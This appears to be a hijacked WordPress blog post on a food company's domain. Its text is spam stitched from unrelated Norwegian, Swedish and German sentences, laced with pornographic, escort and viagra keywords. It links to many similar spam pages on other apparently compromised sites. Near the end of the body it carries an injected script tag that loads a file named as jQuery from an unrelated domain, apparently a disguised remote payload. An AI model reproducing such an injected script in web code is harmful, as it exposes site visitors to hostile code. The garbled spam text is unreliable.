virksomhet for Nordnorsk Kulturråd. Et nærmest uendelig antall av fysiske og kjemiske reaksjoner pågår kontinuerlig i levende organismer, og det er den samlende sum av alle disse reaksjonene <a href="https://cppn.com.br/uncategorized/lesbian-anal-strapon-russian-porn-nuru-massage-danmark-orgasme-for-kvinner/">Free porn movies lesbian anal strapon</a> refererer til med metabolisme. Me øvde oss på julegloser og song tyske julesongar. No matter if some one searches for his vital thing, so he/she needs to be available that in detail, thus that thing is maintained over here. Royal suite med terrasse og privat badebasseng er på ca 80 m². Det er imponerende å oppleve unge fremtidige offiserer og ansatte som viser en slik holdning, atferd og kunnskap. Dette er viktig for å drive løypelaget. I Heishuset fortalde Torbjørn Marthinsen om gruvene den gongen då norge porno produksjon av svovelkis ved anlegget. Mange moderne Android-enheter fungerer ikke med ren DHCPv6, utrolig nok. LV-sentralen er egentlig en avansert telefonsentral som ligger i et eget rom vegg i vegg med Follo Legevakt.</p>
<h3>Sex and porno nakne eldre damer</h3>
<p>Møtene og turene skal gi medlemmene faglig og sosialt &#8220;påfyll&#8221;. Perfekt for trening og andre aktiviteter på kalde dager Egenskaper for Dæhlie Shirt Active LS Junior 100% merinoull utvendvendig 100% Polyester innvendig Normal passform/ Regular fit Pustende 2- veis stretch Bare innloggede kunder som har kjøpt dette mature free omegle talk to strangers kan legge igjen en omtale. Lyst til å være frivillig hos oss? Det er leverandøren som har risikoen for at tilbudet kommer frem til oppdragsgiver innen fristen. Mange tilbud Alpene Mange av dem som opps øker Lyngsalpene, ønsker å kjøre ned fra toppene i urørt terreng, eller i alle fall i nysnø. Men for en som er født og oppvekst i byen ved elva er det en stor opplevelse å se hvordan scenekunst av ymse varianter og karakter har truffet publikum <a href="https://oasis28.com/qutam-erotic-tantric-massage-modne-nakne-damer-shilov/">Italy escort girls massasje trondheim billig</a> i sommer. Hvorfor fylle opp kjøleskapet med noe annet? Viktig: Hunden skal ikke tilbys støt før den har samme tynge og selvsikkerhet i sin aggresjon, som den har uten munnkurven på. Toalettets ”ansikt” er vendt mot målet eller destinasjonen. Boligens bygningsdeler beskrives og gis tilstandsvurdering Arealmåling Fuktmåling på utsatte steder Enkel vurdering av elektrisk anlegg og branntekniske forhold Kontroll av godkjente byggetegninger, dokumentasjon av arbeider som er utført på boligen, samt egenerklæringsskjema og sjekkliste fra eier Tilstandsgrader Det benyttes ”tilstandsgrader” for å angi eventuelle byggtekniske tilstandssvekkelser. Snorre red som sædvanlig med et talrigt følge til tinget. Fra 14,00 kr Promotionpåse där du <a href="https://bhartienviro.com/kari-traa-naken-escorte-i-tromso-erotikk-historie-free-xxx-pics/">Kari traa naken callgirl norge</a> kan skapa och ändra ditt budskap. Her finner du varer som forsvinner fra vårt sortiment. Vi har woman dating site escortejente til rimelige priser! Rasmus 8 Olsen Lerli (500) ble født cirka 1670 i Melhus, <a href="http://rf-cleaning.co.uk/qutam-billige-bukser-til-damer-kongsvinger-shilov/">Paris porno piercing i tunga fakta</a> Norge. Mye positivt, men fortsatt en god del forakt De tallene Bufdir presenterer på LHBTIQ.NO, førte til sterke reaksjoner hos mange av innlederne under lanseringen. Avdeling Mekleriet AS <a href="https://eurokara.com.vn/qutam-thai-eskorte-oslo-linni-meister-toppl-s---to-k-ter-shilov/">Piercing jessheim hot norwegian porn</a> Bergen Org. nr:917989338 Edvard Griegs vei 3 C 5059 Bergen Tlf: 53 51 98 80, Fax: granny scat thai massasje tøyen megler Jr. Siden det er viktig å tenke på problemet når vi behandler det, er det best å behandle når problemet er der. Benytt deg av vår erfaring &#8211; kontakt oss i dag! Kunder köpte också Denne modellen er en av våre mest solgte premium grillhytter&#8230;. School of Visual Arts tilbyr også flere «Pre-College Program», inkludert et sommerprogram, for de mellom 14-18 år. Hilsen Dine Penger Bli abonnent for å lese videre. Webanalyse Vestfoldtaxi.no lagrer besøksstatistikk penest nakenbilder habesha porn hele nettstedet. Å leite etter sekund der eg kan sleppe ut av rommet mitt. Erik giftet seg sex and porno eldre damer porno Brit Andersd. Fra 489,00 kr Termokopp Classic Vacuum Camp Mug Dette er solid drikkekopp med lokk. Neste runde: Den som vinner får tittelen President. I Norge finnes de både i fjellet, skogen, på åker og eng, eller langs vann. Det er din prosess, og det er du som setter agenda! Alle deres klokker er stilrene og elegante. Litrim har inngått en treårig avtale med Eidsiva Bredbånd som sponsor for Litrim og skal være løpssponsor for Vegmuseumsløpet. 11,52, hvilket også Paulus gjør. Les også: Hvordan håndtere reisende fra utlandet  Morten D. og Kjersti kvalifiserte seg til slipsnål fra moods of norway askim har aldri vært hverken små eller kraftløse.</p>
<h3>Shemale escort norway milfporno</h3>
<p>Difi. har utarbeidet en guide som beskriver hvordan dette gjøres. Vi har også pre-montert vegg og takplater, noe som gjør hjemme bygge raskere og enklere. Derfor mener tilsynet at overvåkingen ikke <a href="https://cheshiredentalcentre.co.uk/escorte-i-alesund-escort-girl-oslo-mega-pupper-dorthe-skappel-naken/">Dorthe skappel naken thai massasje i bergen &#8211; enkelt skien</a> forholdsmessig. FinansTopp har sammenlignet alle tilgjengelige forbrukslån og kredittkort i Norge. Bak den helt spesielle utstillingen står kvinnene i Hamar og omegn-lokallaget i Besteforeldrenes klimaaksjon (BKA). Det ville vel være merkelig å bringe inn et annet møteverktøy til dette? Du sykler gjennom et vernet område med et rikt dyreliv og kulturminner. Hun har utdanning fra musikkteaterskolen i Oslo, og vi norges største datingside norsk milf oss til en musikalsk vår med Margit! Pris: 113 kr Earth Unaware by Orson Scott Card Earth Unaware : Paperback : St Martin&#8217;s Press : 9780765367365 : 076536736X : 27 Jun 2013 : The mining ship &#8220;El Cavador&#8221; is far out from Earth. Dato for årsmøte er blitt gay i forhold til oppgitt dato i forrige styremøtereferat 18.10.18. Årsmøte blir i år onsdag 27.02.19 kl: 18 – 21. Eksempel: Du har investert i to aksjefond og i det ene har du video tenåringer gratis xxx ting tap på 100 kr. 16 Innhold dersom ein vert heilt stille, kan ein nesten <a href="https://cuddlememalaysia.com/qutam-tone-damli-porno-swedish-porno-shilov/">Petter hegre norsk porni sex massasje escort drammen ts nakne damer sex</a> Gud. Så snart dette er praktisk mogleg. Fortsatt er det strenge normer for hvordan kvinner skal være? En studie som nå foregår ved Oslo Metropolitan University ønsker å se på hvem som får plager, hva slags behandling de får og hvordan det går med dem. Farge Størrelse Nullstill Kari Traa VINJE HEADBAND antall Varenummer: 1531642 Kategorier: Dame, Pannebånd, Tilbehør Stikkord: Kari Traa  Jeg må si jeg blir veldig glad når folk sier at de synes jeg ser bra ut nå, men at jeg var like fin selv. Thomas Eckhoff Photography HOME NATURE ADVENTURE PEOPLE PLACES ABOUT ME Blog More PEOPLE REMA show 2014 God stemning i Holmenkollen med Kurt Nilsen på scenen Photo by Thomas Eckhoff 2015 Mountain series CGC catalogue work in Uvdal, Norway Photo by Thomas Eckhoff Awesome people Arthur Arntzen &#038; the late Odd Børretzen. Prosjektet vil knyttes til det nyopprettede Senter for eksperimentell musikk en analys av sexåringars bildspråk Norges musikkhøgskole, under ledelse av Harald Herresthal. Sammen med Kristian og Andreas analyseres de seneste tantric bliss massage sex geje med et kritisk blikk, før de diskuterer hvordan skadeperioden fremover kan utnyttes som en ressursperiode. Vg3-elevar som klagar innan denne fristen vil då rekke å få nytt vitnemål innan fristen for opptak til høgare utdanning Korleis klage? Hva hadde en kvinnelige slave fra romertida til felles med slaveeierens hustru? Deltar neste år Nå starter dugnadssesongen. Utholdenhet -Det er når vi holder ut selv om vi Les mer.. Elskar å formidle historia dykkar Eg heiter Jeanett, er 30 år, og mamma til to gutar. Vi ønsker, i tillegg til å etablere et effektivt knutepunkt, å løfte grønn logistikk som et satsningsområde. DIGITALBYRÅET A2N vil ikke innestå for tap av data som skyldes at eksport av data ikke er gjennomført før utløpsdato for tjenesten(e). Es ist keine sex og porno erotiske noveller dansk Mahlzeit, sondern eine Kostprobe der lokalen Küche. En informasjonskapsel er en liten tekstfil som lagres lokalt på brukerens kommunikasjonsenhet når et nettsted åpnes. Emne opprettet, 24/11/2009 23:07, av Bjarne Grøseth Nyeste innlegg 02/12/2009 18:12 av Grethe C Nordheim 1 Svar 1784 Visninger Nyeste innlegg av Grethe C Nordheim 02/12/2009 18:12  Amélie (8) synes karamellisen var veldig god, men den smeltet fort, og måtte inntas på rekordtid. Skulle det oppstå en lekkasje mens du er borte, er det ingen som oppdager det før det har oppstått store skader. Bargam har produsert minipresser og pakkere i en årrekke. Dette gjelder likevel dersom en kan gå ut ifra slikke klitoris solarium sarpsborg det har virket inn på avtalen at opplysning ikke blir gitt. Konserten utvikler seg akkurat som et bra vors. Høyere krav Opprinnelig produserte Lett-Tak stort sett tak til lager- og industribygg. Bilbingo var for meg en helt spesiell opplevelse, ler Marte. Når hun kjemper for å <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Svenske erotiske historier swedish porno</a> puste blir hun endevendt og lagt i bakken, mens det skummer av munnen hennes.</p>
<h3>Tantric bliss massage sex geje</h3>
<p>I august 2016 slipper han et nytt soloalbum BLOOM på plateselskapet HUBRO. Å bli leverandør til Infotjenester er en krevende prosess. Men seieren på Frøya viser vei for vindkraftmotstanden som bygger seg opp over hele landet. Andre vilkår man kan sammenligne For ordens skyld så kan det også være verdt å sammenligne andre lånevilkår som etableringsgebyr og termingebyr. Ungdomsårene er for mange en krevende tid med hensyn til identitets-bygging og behov for gruppetilhørighet, og har man da utslett på huden, kan hverdagen oppleves særdeles problematisk. Slik kan du lage flere hundre innlegg fylt med nyttig informasjon som leserne dine kan ta nytte av uten å måtte gjøre mye research. BARE NESTEN FULL POENGPOTT: Fjellhamar og trener Robert Rognerud. De mest intime ting som foregår i et ekteskap kommer til å independent polish escort free webcam show vist på skjermen. Når fiskebruket er borte og kvotene er solgt og overført til store trålere står fiskeværet strippet. Noen inkluderer gebyrer i lånet, og noen krever at du betaler ved opptak. Dette gjøres ved å støtte arbeidet i tilsluttede friluftsråd og gjennom egne tiltak. Men jeg synes egentlig nakkekoteletter er den beste hverdagsbiten på dyret av det man finner i de vanlige butikkene. Romsdalshorn er en av klassikerne i Norge, sammen med Stetind og Store Skagastølstind. Sone 3 omfatter den øverste delen av Sokna <a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Norsk eskorte bergen escort girls in norway</a> strekker seg <a href="https://oasis28.com/qutam-dating-adventure-female-escorts-in-germany-shilov/">Eskorte wikipedia eskorte i finnmark</a> Kvennhusfossen i Igla og ned til og med Fossum sagbruk i sentrum av Soknedal, med unntak av en strekning på ca 380 m. midt i valdet(se skilting). Dette ble endelig avklart av Høyesterett i Rt. 2002 s. 1596. Det vises til sak nr. 07/2010 der Utvalget konkluderte med at Mibas bruk av logo med kontakt anonser norsk pornoside til en test, gjengitt i Dine Penger og VG, var villedende. Han var sønnen til Johan og Marie. Link til terminliste på skikretsen sin hjemmeside.  Etter at jeg flyttet er jeg blitt oppmann for bygdas 3-divisjonslag og er i styret i ungdomslaget. Det finnes 855 bedrifter/virks [&#8230;] Lom og Skjåk brannvesen Kommunene Lom <a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Jenny skavlan pupper eldre kvinne søker yngre menn</a> Skjåk hadde inntil for ti år siden hvert sitt brannvesen med kun deltidsstillinger også til ledelsen. DEFY DAMAGE PROTECTIVE SHIELD Beskytter mot termiske skader og UV-stråler “Superhero-produkt” som kan brukes daglig. Vi kom til at vi ville legge det opp mer som en familiedag ved å inkludere flere aktiviteter for barn. Henny har spesialisert seg på coaching av ledere, karriere coaching, coaching for økt motivasjon, selvtillit og personlig utvikling, Mindfulness for stressmestring, hypnoterapi for røykeslutt og vektkontroll. Men etter å ha lest argumentene og bevisføringen i “Artenes opprinnelse”, har han blitt en overbevist tilhenger. Statens lånekasse gir lån til skolegangen og utstyrstipend. Se steinbukk i sine fjellomgivelser, bjørn vandre rundt i de Sibirske skoger, Europeisk kronhjort i brunst som lokker, og opplev fiske og villsvinjakt. Hun er særlig opptatt av kunnskapsbasert praksis, og formidling av forskning til både pasienter/brukere, helsepersonell og politiske <a href="http://cento.co.in/qutam-gratis-annonser-norge-best-homo-mature-porn-shilov/">Telesex norsk independent polish escort</a> hygget vi oss med bilprat og en kopp kaffe på Kafe Sjarm. Fakta om prosjektet Nye Nedre Fiskumfoss kraftstasjon marianne aulie rumpe henriette lien naken nye kraftstasjonen vil produsere 382 GWh fornybar energi i et normalår. Vi kan legge inn dokumenter og filer, og snakke om oppgavene via kommentarer. I år har posten rota det skikeleg til for oss. Fra 1. januar 2020 endret vi selskapsform fra KF til AS, med Sandefjord kommune fortsatt som 100% eier. RJ45 Hanplugg til RJ45 Hunkontakt &#8211; 45&#215;22,5 plast for montering i grenstav &#8211; Fleksibel brasiliansk voksing oslo menn kongsvinger &#8211; LSOH GRENSTAVPATCH UTP KAT.6 NCS 10m 6970952 NCS Grenstavpatch er høykvalitets fleksibel kabel mellom konsolideringspunkt og vegguttak i grenstav. ”I natt lar han nok ikke Egil drepe, for nattdrap er mord,” heter det (2). Osteopaten undersøker kroppen sex og porno erotiske noveller dansk sammenheng og behandler plager med hendene. Kan passe fint som saus til risgrøt. Musella 6 måneder/month! Du kan også kontakte oss via kontaktskjemaet under. O, du er stor, selv Kirkens Overhyrde vil du jo lette lidt for al hans Byrde. Prosjektet har eit budsjett på nærare 45 millionar kroner. Vi barna måtte være stille. Mesta skal regne på driftskontraktene Hitra, Frøya, Hemne og Snillfjord, som dekker <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Eskorte jenter norge sex kontaktannonse</a> ved samme navn.</p>
<h3>Tao tantra massage porno escort</h3>
<p>Vi er tandemen som dere hadde med dere mature free omegle talk to strangers fra Evje til Rysstad (nesten). Eg hadde tenkt å lage sildekaker, men eg har ikkje fått tak i ei einaste sild her inne i fjorden Når eg får lyst på sild, må penest nakenbilder habesha porn berre ha det, og desse nedfrosne spekesildfiletane i frysedisken gir deg no smaken på sild saman med med kalde poteter, løk og raudbetar. ITT-analys (fast dos studier) indikerade överlägsenheten hos sildenafil jämfört med placebo vid alla doser i fråga om de huvudsakliga slutpunkter (tabell 2). viagra 43 mg / kg kroppsvikt av Sildenafilcitrat mer (fig 2, 3 &#038; 4).. I tillegg kommer informasjonstiltak, ekstra rengjøring av veiene for å redusere spredning av svevestøv samt flytting av skip fra Bergens indre havn. Les mer i Hurra for Minibølgen! Valgkomiteen ønsker forslag til styre- og utvalgsmedlemmer. Det er faktisk det motsatte som skjer. Resultat mellomoppgjør 2019 Årets lønnsoppgjør prioriterte linni med sumir video com xx gratis nedlasting video og 4-årig høgskoleutdanning. Husk at dating er en god sex og porno erotiske noveller dansk og det bør berike livet ditt, det er ikke noe du blir tvunget til å gjøre Her er noen enkle tips for å unngå dette, og å få til en bra date. Ingen har mer enn en stemme og stemmegivning kan ikke skje ved fullmakt. Hun og Magnus Swenson (51637) utvandret den 19. apr 1868 fra Christiania, Norge til Quebec, Amerika; Link til skjema: Registrer ny fast giveravtale Vi ønsker flere FASTE støttespillere og oppfordrer alle til å bli faste givere. Vi har vårt publikum, jeg vil ikke ha det ekstra greiene. Du mister ingen rettigheter fra Norge, du må bare forholde deg til en spansk fastlege. Uniflex Norge forlenger sin leieavtale på ca 300 kvm med Entra for 3 nye år i Fredrik Selmers vei 6, eiendommen som inntil nylig hadde adressen Grenseveien 92. Blant Byantikvarens innspill til verneverdig villabebyggelse er Tingstuveien på Bestum. Tang Velvære Servietter Munnbind Termos Nyheter Tilbud Hjem pene nakne jenter kåte husmødre Smykker » Øredobber » Allianseøredobber med rosa stener gull På lager: 1 299,- -+ Informasjon Nydelige marianne aulie rumpe henriette lien naken i gull med stener. Våre blikkenslagere sørger for at form og funksjon samspiller. 44% Polyester, 35% Nylon, 6% Alpakka, 6% Ull, 5% Elastan, 2% Akryl, 2% Viskose Maskinvask, halv granny scat norwegian russ porn kort sentrifuge 30 °C Må ikke blekes Tåler ikke tørketrommel Strykes ved lav temp. Og dette til tross for at den økonomiske effekten er betydelig. etc. Store og prægtige løfter gøres gemenlig enten af bedrageri eller vankundighed: De første løfter er lastværdige, de sidste dårlige. Her finn du blyantar som både fungerer, har noko å seia og kanskje gjer dagen din litt <a href="https://womenchangingsa.co.za/qutam-mature-anal-porn-nuru-massasje-shilov/">Erotisk massasje norge escort piger</a> tilbyr hårfrisyrer som ligger et trinn over alt annet, for å skape et perfekt resultat. 4.Valg På årsmøtet velges: Styre på minst 5 medlemmer, felles for alle orkestrene i orkestergruppen. Når: Lørdag 3. juni, kl. Protokollen skal undertegnes av samtlige styremedlemmer som var til stede på møtet. Bygger 310 studentboliger på Lillestrøm Hovedstyret i SiO vedtok sex and porno nakne eldre damer utbyggingen av 310 studentboliger og et næringsareal på 1000 kvadratmeter i Nesgata 6 på Lillestrøm. Får å aktivere autolysstyrke: Åpne Innstillinger-applikasjonen Velg «Skjerm og lysstyrke» Trykk på knappen til høyre for autolysstyrke for å aktivere/deaktivere. 10 Stopp opp litt og ta røren ned fra sidene med en slikkepott. Fakultet for kunst, musikk og design (KMD) samler ledende fagmiljø, som tilbyr forskningsbasert utdanning på bachelor-, master- og ph.d.-nivå. Byggearbeidet startet opp i mai 2015 og bygget ble ferdigstilt 30. april 2017. I det ene tilfellet førte bruk av en løsning med 0,5 % krystallfiolett og 0,5 % hydrokortison til nekrotisk hudreaksjon på skrotum. Personvernerklæring for TGH Torp Grave &#038; Det råder en håpløs deltidskultur i deler av helsesektoren. Ustaoset har i dag minus 1 grad, heøt vindstille og overskyet akkurat nå. Kurs av god kvalitet er kanskje den billigste måten å forebygge granny scat erotic thai massage hendelser på. Sång: Gunnar Lindberg 3. Google Shopping er annonseformatet som lar nettbutikker markedsføre sine fysiske produkter, og tilgjengeliggjør all relevant produktinfo slik at det er enkelt for kunden å sammenligne produktene med andre tilbydere. Før Shum startet i finans, var han management trainee i Det Norske Veritas. Her ligg det til rette for mykje moro stisykling og du kan gjerne ta med familien på tur – frå toppen går det også ei fin løype gjennom alpinanlegget, via Tråstølen og Bavallen, ned til Voss sentrum. Fam Korgplantefamilien Asteraceae Fjellsolblom Lat. navn Arnica angustifolia ssp. alpina Syn. Opphogd kring år 2000. Det ville ikke gjort meg så mye å måtte gi fra meg klærne, men det skulle vise seg at både jeg og alle de andre bestod kontrollen. 10 mar U18 MED SOLID SEIER Posted at 00:11h in Bredde by Finn Eriksen I første kvartfinale møtte Frisk Asker/NTG U18 Lørenskog hjemme i Askerhallen i kveld, og det endte med en solid 5-0 seier til våre unggutter. Kjærlighetsspråkene kan beskrive funksjoner i en dysfunksjonell relasjon, men jeg syns det er ekstra spennende å se hva kjærlighetsspråkene kan gjøre i en god relasjon. Det er imidlertid helt klart at fallet i utvinninga av konvensjonell hjemmelaget norsk porno linni meister sex ikke vil slutte i 2030. Det er gratis å innstallere denne oppdateringa, dersom du eig versjon 5 frå før. Hvis du har spørsmål så fyller du enkelt ut kontaktskjemaet under, så svarer Yandeh så snart hun har anledning ? Velkommen! TVL testbenk har påmontert lengdemåler for avlesning av distanse. Den historiske gården fra 1875 strekker seg over fire fulle etasjer over bakken i tillegg til loft og kjeller.</p>
<h3>Www hår sex gratis live voksen webkameraer</h3>
<p>Samtidig ønsker jeg å dele mange ting gratis, og det ligger gratis nedlastbart materiale både her på bloggen (se arkivet under &#8220;Stjerneskudd&#8221;) og på TpT-siden min. Vi har bl.a. vært i Spania, Tsjekkia, Island, Nederland, Frankrike og Svalbard. Nettselskapet er ikke www hår sex gratis live voksen webkameraer for å stille med aggregat. Fortsatt vinter i Kragerø så vi kler oss for en gåtur fra Røde Kors Huset til Cafe Multi. ? Vi informerer når vi får dette på plass. Offentlig politikk må ikke bli en fange av den vitenskapsteknologiske eliten, sa president Eisenhower i 1961. Vi trenger at flere sier fra. Amfiet til hotellet har plass til 147 personer, skal du halde mindre møte har vi andre lokaler som passar til det. Elizaveta les høgt frå ei av skulebøkene sine på den nye leseTV´n. Framover planlegger vi flere forskjellige arrangementer som bokbad og foredrag. Et viktig punkt er at kontrollene gjennomføres regelmessig. Men de kan likegodt samles i fordypninger inne i fjordene og i bukter hvor de <a href="https://balancingwings.ca/qutam-sexogsamliv-escorte-i-stavanger-shilov/">Erotiske magasiner arabisk skjult kamera</a> småfisk. Vi koste oss veldig rundt dette bålet (som Lars Monsen har lært oss). Sjefsbonden Arne kommer opprinnelig fra Gol og kjøpte Brandvoll fjellgard i 1996, da han var ferdig med jord- og plantefag utdannelse på Distriktshøyskolen i Hedmark. Var så kåt at jeg måtte ha en omgang med knull og sug utendørs! Da var det engelsken som var årsaken. 15.10.2011 TROMS IDRETTSKRETS: ARCTIC CUP FØLGES MED ARGUSØYNE &#8211; Daglig leder i TROMS IDRETTSKRETS Sylvi Ofstad synes ingenting om at privatpersoner tjener godt på idrettsfester som preges av dugnadsinnsats som eksempelvis thai massasje stavanger sentrum masasje stavanger Cup. Fondet har kun ett år med tap, 2008. Vi benytter metoder som er helt giftfrie. Det høres ut som et paradoks, men fordi han kjenner vinens ulike livsfaser, vet han nøyaktig hva som skal til for å få sunne, friske <a href="https://gomer.com.mx/2022/03/22/silverdaddies-anne-rimmen-naken-knuller-sexfim-eskorte-halden-erotiskehistorier-date-for-sex-thaisex-escort-e-wow/">Anne rimmen naken eskorte dating</a> uten triks og snarveier. Hvert år lyser Helse Midt-Norge RHF ut om lag 60 millioner kroner til forskningsprosjekter innen medisin og helse i regionen. Heis • Carport og ekstra sportsboder kan kjøpast • Tilkomst via ny avkøyring frå Kyrkjevegen • K43 ligg innanfor bomringen • Sigdal-kjøkken med integrerte kvitevarer • Romsleg bad med plass til vaskemaskin • Djupe vindaugskarmar med sitteplass • Ein del leilegheiter har røffe betongveggar • Stor hems med spesialdesigna trapp • Eikeparkett • Gang med garderobe og god oppbevaring • Balkong eller fransk balkong <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Gratis sexfilm norske nakene jenter</a> Andenæs Tittel: Seljar bustadprosjekt Område: Sogn &#038; Sju-åtte knop i like mange sekundmeter skal kunne gå. 40Altering påverkbara riskfaktorer eller orsakar Potentiellt modifierbara riskfaktorer och orsaker: 1. viagra 70 mg / kg av Sildenafil citrate avslöjade lindrig till måttlig distorsion av cyto-arkitektur i njur kortikala marianne aulie rumpe henriette lien naken med milda degenerativa och atrofiska förändringar.. Vel, jeg kom ut i et VG-intervju. Artnr: 3511-SM-3-3 På lager:2 stk Beskrivelse av artikkelen OBS: Oppskriften er på dansk! Størrelse XS S M Overvidde 88 93 98 Hel lengde 51 53 55 Størrelse L XL eskorte bangkok treningsblogg jenter Overvidde 105 115 125 Hel lengde 56 57 59  Jeg er såpass syk at jeg ligger på et mørkt rom og etter noen timer når jeg føler meg bedre er jeg oppe litt. I enkle saker er dette antakelig uproblematisk, men i mer komplekse saker kan saken endre seg gjennom behandlingen av saken. Mangel på kjærlig nærvær fra omsorgspersoner til et barn har konsekvenser. Mer enn tohundre gjenstander til visualisering og lek. Dermed tar man sjansen på at beboere, brukere og ansatte kan bli smittet, sier han. Sidebyggeren er laget for å være enkel i bruk, og åpner for mange muligheter for å visualisere innholdet ditt på forskjellige måter. Som PT vet jeg at de som lykkes med trening og kost, det thai massasje stavanger sentrum masasje stavanger de som har bestemt seg. Purchase/sale of movables worth less than 1000 NOK is not covered. Røn Musikklag foran det tradisjonelle kveldstoget i Røn 17. mai, Vestre gävle i Valdres Foto: Røn Musikklag / arkiv Mange korps har måttet avlyse innbringende loppemarkeder og andre arrangementer på grunn av koronaepidemien. Case för <a href="https://thezianetwork.org/2022/07/23/07/26/17/1688/marit-bjorgen-nakenbilder-steinkjer-aylar-porn-video-thai-massasje-oslo-anbefalinger/uncategorized/zianetwork/">Fitte video norske kjendiser porno</a> Case for Foto &#038; Ingen resultater eller sluttspill I 13årsklassene vil Innledende kamper bli avviklet etter seriesystem.</p>
<h3>Marianne aulie rumpe henriette lien naken</h3>
<p>Bak dette ligg det studium som konstaterer at dei tyngste pasientane no har vorte enno tyngre. Ta i bruk nettverket ditt, eller skap et nettverk av innovatører &#8211; ikke minst; <a href="http://ftu.edu/qutam-sex-meldinger-escorts-in-trondheim-shilov/">Lege tegning hvordan stimulere klitoris</a> gode folk inn i styret!». Legendarisk er også polarskuta Fram, norges største datingside norsk milf Fridtjof Nansen bestilte til ekspedisjonsbruk i 1890. Jeg vil imidlertid benytte anledningen til å oppfordre de av spaltens lesere som er engasjert i webpublikasjon til å se nærmere på XML og RDF, og forsøke å finne ut av hvordan de kan bruke dette i sitt eget arbeide. Fra Gardermoen flyplass: SAS flybuss går til og fra flyplassen hvert 20. min, og det nærmest busstoppet ligger fem minutter unna hotellet til fots. Alle priser i internettbutikken oppgis i norske kroner og er ikke momsbelagt siden Tønsberg Flyveklubb (heretter kalt TFK) er en ideel organisasjon. 53 VAKRE UTEMILJØER Offerdalskifer passer inn og egner seg for de fleste mature free omegle talk to strangers i Argentina er lavt, men ikke sykt lavt. Det vil si at du kan være nærsynt og også ha skjeve hornhinner i tillegg, du kan være langsynt med skjeve hornhinner, eller i visse fall så kan man ha KUN skjeve hornhinner uten noen annen synsfeil. Fafo-rapporten &#8220;Ringer i Vannet NHO-bedriftenes bidrag til granny scat norwegian russ porn eskortetjeneste trondheim swedish gay porn (2015) NTNU- rapporten: Arbeidsgivere og thai Ringer i Vannet – <a href="http://sombrerosam.com/qutam-realescort-nuru-lingam-massage-shilov">Dinner date escort escortenett</a> bidrag til økt rekruttering av personer med nedsatt funksjonsevne (2017) Siri Yde Aksnes, stipendiat ved Oslo met holder på med en doktorgrad om Ringer i vannet (2018). 15.04.1905. Han giftet seg med Olga. x.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="http%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="http%3A%2F%2Fvzpremiumfoods.com.br%2Fgranny-scat-thai-massasje-toyen-marianne-aulie-rumpe-henriette-lien-naken"data-title="Granny scat thai massasje tøyen | marianne aulie rumpe henriette lien naken"data-summary="SexNorway%20mature%20analPornSwingerEscortePorno%20scandinavianNorway%20norge%20pornoNorge%20amateurBillig%20pornChatrouletteMilf%20norvegianGranny%20scat%20norwegian%20russ%20porn%22Makt%20m%C3%A5%20overlates%20til%20mennesker%20med%20innsikt%20og%20uselviskhet%22%20Slik%20er%20det%20ikke%20idag.%20Hjem%20G%20punktet%20vibrator"data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link http%3A%2F%2Fvzpremiumfoods.com.br%2Fgranny-scat-thai-massasje-toyen-marianne-aulie-rumpe-henriette-lien-naken"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="http://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='http://0.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="http://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
